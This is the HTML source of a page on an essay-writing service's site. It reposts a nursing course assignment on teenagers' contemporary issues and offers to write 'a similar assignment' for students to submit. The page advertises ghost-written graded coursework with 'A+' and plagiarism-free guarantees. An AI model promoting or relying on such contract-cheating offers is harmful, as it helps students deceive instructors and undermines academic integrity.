!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://cheapnursingwriters.com/wp-content/uploads/dynamic_avia/avia-merged-styles-422d6342e2f6b8598244b74fd0305a7f---678e22733d58c.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://cheapnursingwriters.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cheapnursingwriters.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cheapnursingwriters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cheapnursingwriters.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cheapnursingwriters.com/wp-json/wp/v2/posts/998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheapnursingwriters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cheapnursingwriters.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://wp.me/pbDS4v-g6' />
<link rel="alternate" type="application/json+oembed" href="https://cheapnursingwriters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheapnursingwriters.com%2Fcontemporary-issues-teenagers-face-today%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cheapnursingwriters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheapnursingwriters.com%2Fcontemporary-issues-teenagers-face-today%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cheap Nursing Writers RSS2 Feed" href="https://cheapnursingwriters.com/feed/" />
<link rel="pingback" href="https://cheapnursingwriters.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:75px; line-height: 75px; }
 .html_top_nav_header .av-logo-container{ height:75px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:75px; } 
</style>
<!--[if lt IE 9]><script src="https://cheapnursingwriters.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://cheapnursingwriters.com/wp-content/uploads/2020/01/favicon.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){document.documentElement.className+=' avia_transform3d '}};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://cheapnursingwriters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://cheapnursingwriters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://cheapnursingwriters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://cheapnursingwriters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://cheapnursingwriters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://cheapnursingwriters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.7.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:2024-PU:33-PLA:20
WP:6.2.8
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:19
-->

</head>

<body data-rsssl=1 id="top" class="post-template-default single single-post postid-998 single-format-standard stretched rtl_columns av-curtain-numeric lato open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://cheapnursingwriters.com/' class=''><img src="https://cheapnursingwriters.com/wp-content/uploads/2020/01/logo-300x60.png" height="100" width="300" alt='Cheap Nursing Writers' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://cheapnursingwriters.com/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://cheapnursingwriters.com/our-services/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">WRITING SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://cheapnursingwriters.com/about-us/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://cheapnursingwriters.com/frequently-asked-questions/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://cheapnursingwriters.com/contact-us/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-57448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://cheapnursingwriters.com/order/writers/testimonials" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REVIEWS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-57467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-7"><a href="https://cheapnursingwriters.com/order/login/signup" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REGISTER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-8"><a href="https://cheapnursingwriters.com/order/login" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LOGIN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-9"><a href="https://cheapnursingwriters.com/order" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ORDER NOW</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='75'>

	




		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-998 post-loop-1 post-parity-odd post-entry-last single-big  post-998 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >contemporary issues teenagers face today<span class="post-format-icon minor-meta"></span></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 6, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://cheapnursingwriters.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://cheapnursingwriters.com/author/purity/" title="Posts by Purity" rel="author">Purity</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="question-body">
<div>
<p>Research the range of contemporary issues teenagers face today. In a 500-750-word paper, choose one issue (besides teen pregnancy) and discuss its effect on adolescent behavior and overall well-being. Include the following in your submission:</p>
<ol>
<li>Describe the contemporary issue and explain what external stressors are associated with this issue.</li>
<li>Outline assessment strategies to screen for this issue and external stressors during an assessment for an adolescent patient. Describe what additional assessment questions you would need to ask and define the ethical parameters regarding what you can and cannot share with the parent or guardian.</li>
<li>Discuss support options for adolescents encountering external stressors. Include specific support options for the contemporary issue you presented.</li>
</ol>
<p>Prepare this assignment according to the guidelines found in the APA Style Guide, located in the Student Success Center. An abstract is not required.</p>
<p>This assignment uses a rubric. Please review the rubric prior to beginning the assignment to become familiar with the expectations for successful completion.</p>
<p>You are required to submit this assignment to LopesWrite. Refer to the <a href="https://support.gcu.edu/hc/en-us/sections/360001963394-LopesWrite" target="_blank" rel="nofollow noopener noreferrer">LopesWrite Technical Support articles</a> for assistance.</p>
</div>
</div>
<div class="clear"></div>
<div class="clearfix">
<div class="question-attachments"></div>
<div class="meta question-meta"></div>
</div>
&nbsp;
<h5 style="text-align: center;">Do you need a similar assignment done for you from scratch? We have qualified writers to help you. We assure you an A+ quality paper that is free from plagiarism. Order now for an Amazing Discount!<br> Use Discount Code "Newclient" for a 15% Discount!<br><br>NB: We do not resell papers. Upon ordering, we do an original paper exclusively for you.</h5><br>  
<a href="https://cheapnursingwriters.com//order/"><img class="size-full wp-image-14111 aligncenter" src="https://cheapnursingwriters.com/wp-content/uploads/2020/01/order-now-png.png" alt="" width="320" height="80" /></a>
<img class="size-full wp-image-215814" src="https://cheapnursingtutors.com/wp-content/uploads/2019/02/Cheap-nursing-tutors.jpg" alt="Buy Custom Nursing Papers" width="893" height="600" scale="0"></div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/&#038;t=contemporary%20issues%20teenagers%20face%20today' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=contemporary%20issues%20teenagers%20face%20today&#038;url=https://wp.me/pbDS4v-g6' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcheapnursingwriters.com%2Fcontemporary-issues-teenagers-face-today%2F&#038;description=contemporary%20issues%20teenagers%20face%20today&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=contemporary%20issues%20teenagers%20face%20today&#038;url=https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fcheapnursingwriters.com%2Fcontemporary-issues-teenagers-face-today%2F&#038;name=contemporary%20issues%20teenagers%20face%20today&#038;description=Research%20the%20range%20of%20contemporary%20issues%20teenagers%20face%20today.%20In%20a%20500-750-word%20paper%2C%20choose%20one%20issue%20%28besides%20teen%20pregnancy%29%20and%20discuss%20its%20effect%20on%20adolescent%20behavior%20and%20overall%20well-being.%20Include%20the%20following%20in%20your%20submission%3A%20Describe%20the%20contemporary%20issue%20and%20explain%20what%20external%20stressors%20are%20associated%20with%20this%20issue.%20Outline%20assessment%20strategies%20to%20screen%20for%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/&#038;title=contemporary%20issues%20teenagers%20face%20today' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=contemporary%20issues%20teenagers%20face%20today&#038;body=https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://cheapnursingwriters.com/wp-content/uploads/2020/01/logo-300x60.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Purity</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://cheapnursingwriters.com/wp-content/uploads/2020/01/logo-300x60.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Purity</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-02-06T15:40:21+00:00" >2020-02-06 15:40:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-02-06 15:40:21</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>contemporary issues teenagers face today</span></span></span></article><div class='single-big'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-27" class="widget clearfix widget_text"><h3 class="widgettitle">The Ordering Process</h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-full wp-image-37410 alignleft" src="https://studenthomeworks.com/wp-content/uploads/2018/07/process-02.png" alt="" width="150" height="151" /><strong>1. Fill in the order form</strong></p>
<p>Issue instructions for your paper in the order form. Include a discount code if you have one. Your account will be created automatically.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-28" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-full wp-image-37411 alignleft" src="https://studenthomeworks.com/wp-content/uploads/2018/07/process-03.png" alt="" width="151" height="151" /><strong>2. Payment Procedure</strong></p>
<p>Your payment is processed by a secure system. We accept MasterCard, Visa, Amex and Discover. No information is shared with 3rd parties.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-29" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-full wp-image-37412 alignleft" src="https://studenthomeworks.com/wp-content/uploads/2018/07/process-04.png" alt="" width="151" height="151" /><strong>3. The Writing Process</strong></p>
<p>Clarify all the questions with customer support representatives and upload all the necessary files for the writer to use.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-30" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-full wp-image-37413 alignleft" src="https://studenthomeworks.com/wp-content/uploads/2018/07/process-05.png" alt="" width="151" height="151" /><strong>4. Download Your Paper</strong></p>
<p>Check your paper. If it meets your requirements, approve and download it. If changes are needed, request a revision.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Why We Are the Best</h3>			<div class="textwidget"><ul>
<li>100% non-plagiarized Papers</li>
<li>Dedicated nursing and healthcare writers</li>
<li>24/7 /365 Service Available</li>
<li>Affordable Prices</li>
<li>Money-back and Privacy guarantees</li>
<li>Unlimited Amendments upon request</li>
<li>Satisfaction guarantee</li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section><section id="media_image-3" class="widget clearfix widget_media_image"><h3 class="widgettitle">WhatsApp +1(209)962-2652 support@cheapnursingwriters.com</h3><a href="https://cheapnursingwriters.com/order"><img width="400" height="300" src="https://cheapnursingwriters.com/wp-content/uploads/2020/01/order-now-png.png" class="avia-img-lazy-loading-53 image wp-image-53  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Disclaimer:</h3>			<div class="textwidget"><p>Cheapnursingwriters.com is a custom writing service that provides online on-demand written work for assistance purposes. All the work should be used in accordance with the appropriate policies and applicable laws. </p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="media_image-2" class="widget clearfix widget_media_image"><h3 class="widgettitle">We Accept</h3><a href="https://cheapnursingwriters.com/order"><img width="300" height="30" src="https://cheapnursingwriters.com/wp-content/uploads/2020/01/payment-logos-300x30.png" class="avia-img-lazy-loading-40 image wp-image-40  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a><span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><strong>Whatsapp:</strong> +1(209)962-2652</p>
<p><strong>Email:</strong> support@cheapnursingwriters.com</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
